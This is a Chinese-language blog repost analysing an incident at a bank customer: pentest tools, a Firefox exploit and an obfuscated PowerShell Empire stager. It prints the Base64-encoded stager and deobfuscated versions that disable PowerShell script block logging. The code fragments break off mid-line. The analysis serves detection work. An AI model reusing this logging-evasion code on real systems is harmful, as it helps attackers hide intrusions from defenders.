您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

實際場景下如何在POC中檢測的攻擊流量,相信很多沒有經驗的人對此束手無策,為此本文總結了問題出現的原因和解決方法,通過這篇文章希望你能解決這個問題。

近期,我們在對一份來自大型銀行客戶的PoC進行研究,研究了幾天之后,我們在同一臺設備上發現了多個安全威脅,其中包括滲透測試過程中常見的威脅。

比如說:

1.Eicar樣本;

2.CQHashDumpv2(密碼導出工具);

3.NetCat安裝。

我們在詢問客戶之后,得知原來其中的部分事件是當時在得到授權的情況下所進行的滲透測試檢查。





但隨后,我們發現了一個針對Firefox的漏洞利用活動,整個攻擊時間軸如下圖所示:

這張圖足矣幫助我們了解設備上到底發生了什么。接下來,我們還發現了以下幾個有意思的地方:



我們的客戶端檢測到的漏洞利用文件如下:





根據VirusTotal的記錄,我們檢測到的這個漏洞利用文件是之前沒出現過的。漏洞利用代碼的首次上傳時間為2018-10-24 09:17:01 UTC,就在客戶設備打開該文件的兩個小時之前。

下面給出的是經過混淆處理后的代碼:

-W 1-C[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('c3RvcC1wcm9jZXNzIC1uYW1lIHJlZ3N2cjMyIC1Gb3JjZSAtRXJyb3JBY3Rpb24gU2lsZW50bHlDb250aW51ZQ=='))|iex;[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('SWYoJHtQYFNgVmVyc2BJb05UQWJsZX0uUFNWZXJzaW9OLk1hSk9yIC1nZSAzKXske2dgUGZ9PVtSRWZdLkFTU2VNYmx5LkdFVFRZUEUoKCdTeXN0ZW0uJysnTWFuYWdlJysnbWUnKydudCcrJy5BJysndXRvbWF0aW9uLlUnKyd0aWxzJykpLiJHZVRGSWVgTGQiKCgnY2FjaGVkRycrJ3JvJysndXAnKydQb2xpYycrJ3lTZXR0aW4nKydncycpLCdOJysoJ29uUHUnKydibGljLCcrJ1N0YXQnKydpYycpKTtJZigke2dgcEZ9KXske0dgUGN9PSR7R2BwZn0uR2V0VkFMVWUoJHtOdWBMbH0pO0lmKCR7Z2BwY31bKCdTJysnY3InKydpcHRCJykrKCdsbycrJ2NrTG8nKydnZ2knKyduZycpXSl7JHtHYFBDfVsoJ1NjcmlwdCcrJ0InKSsoJ2wnKydvY2tMb2dnaScrJ25nJyldWygnRW5hJysnYicrJ2xlJysnU2MnKydyaXB0QicpKygnbG8nKydja0wnKydvZ2cnKydpbmcnKV09MDske2dgUEN9WygnU2NyaScrJ3AnKyd0QicpKygnbG9jaycrJ0xvZ2dpJysnbicrJ2cnKV1bKCdFbmEnKydiJysnbGVTYycrJ3JpJysncHRCJysnbG9ja0ludm9jYXRpb25Mb2cnKydnaScrJ25nJyldPTB9JHtWYEFsfT1bQ29sbGVDdGlvTnMuR2VOZVJ接下來,我們對Base64代碼進行了恢復,整個過程分為兩個階段:

半混淆代碼

If(${P`S`Vers`IoNTAble}.PSVersioN.MaJOr-ge3){${g`Pf}=[REf].ASSeMbly.GETTYPE(('System.'+'Manage'+'me'+'nt'+'.A'+'utomation.U'+'tils'))."GeTFIe`Ld"(('cachedG'+'ro'+'up'+'Polic'+'ySettin'+'gs'),'N'+('onPu'+'blic,'+'Stat'+'ic'));If(${g`pF}){${G`Pc}=${G`pf}.GetVALUe(${Nu`Ll});If(${g`pc}[('S'+'cr'+'iptB')+('lo'+'ckLo'+'ggi'+'ng')]){${G`PC}[('Script'+'B')+('l'+'ockLoggi'+'ng')][('Ena'+'b'+'le'+'Sc'+'riptB')+('lo'+'ckL'+'ogg'+'ing')]=0;${g`PC}[('Scri'+'p'+'tB')+('lock'+'Loggi'+'n'+'g')][('Ena'+'b'+'leSc'+'ri'+'ptB'+'lockInvocationLog'+'gi'+'ng')]=0}${V`Al}=[ColleCtioNs.GeNeR去混淆代碼

If(${PSVersIoNTAble}.PSVersioN.MaJOr-ge3){${gPf}=[REf].ASSeMbly.GETTYPE(('System.Management.Automation.Utils'))."GeTFIeLd"(('cachedGroupPolicySettings'),'N'+('onPublic,Static'));If(${gpF}){${GPc}=${Gpf}.GetVALUe(${NuLl});If(${gpc}[('ScriptB')+('lockLogging')]){${GPC}[('ScriptB')+('lockLogging')][('EnableScriptB')+('lockLogging')]=0;${gPC}[('ScriptB')+('lockLogging')][('EnableScriptBlockInvocationLogging')]=0}${V`Al}=[ColleCtioNs.GeNeR原來,這是一段非常流行的Empire代碼,GitHub上就有:【傳送門】。



emp.txt hvKqcJJPFnm7.txt

大家也看到了,這個文件的文件名非常奇怪。作為一個txt文件,文件名里面還有一個.txt,因此它成功引起了我們的注意。

代碼中涉及到的文件名是很長的隨機名稱,而文件地址為\AppData\Roaming\目錄。

看完上述內容,你們掌握實際場景下如何在POC中檢測的攻擊流量的方法了嗎?如果還想學到更多技能或想了解更多相關內容,歡迎關注億速云行業資訊頻道,感謝各位的閱讀!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。